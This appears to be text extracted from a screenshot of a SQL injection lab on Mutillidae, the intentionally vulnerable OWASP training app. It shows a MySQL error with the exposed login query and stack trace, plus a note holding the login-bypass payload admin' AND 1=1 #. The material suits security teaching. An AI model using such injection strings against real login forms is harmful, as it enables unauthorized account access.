 Player
Applications
Places
Leafpad
Wed 17:11
1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
192.168.253.128/mutillid
192.168.253.128/mutillidae/index.php?page=login.php
Most Visited
Getting Started
Failure is always an option
Line
170
Code
0
File
/owaspbwa/mutillidae-git/classes/MySQLHandler.php
Message
/owaspbwa/mutillidae-git/classes/MySQLHandler.php on line 165: Error executing query:
connect_errno: 0
errno: 1064
error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''''' at line 1
client_info: 5.1.73
host_info: Localhost via UNIX socket
) Query: SELECT username FROM accounts WHERE username='admin' AND password='''; (0) [Exception]
Trace
#0 /owaspbwa/mutillidae-git/classes/SQLQueryHandler.php(283): MySQLHandler->doExecuteQuery('SELECT username...') #1 /owaspbwa/mutillidae-git/classes/SQLQueryHandler.php(273): MySQLHandler->executeQuery('SELECT username...') #2 /owaspbwa/mutillidae-
git/includes/process-login-attempt.php(61): SQLQueryHandler->authenticateAccount('admin', ''') #3 /owaspbwa/mutillidae-git/index.php(277): include_once('/owaspbwa/mutil...') #4 {main}
Diagnostic
Information
Error querying user account
Click here to reset the DB
*(Untitled)
File Edit Search Options Help
SELECT username FROM accounts WHERE username='admin' AND 1=1 #' AND password='';
admin' AND 1=1 #
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Back
HELP
Hi
intertrust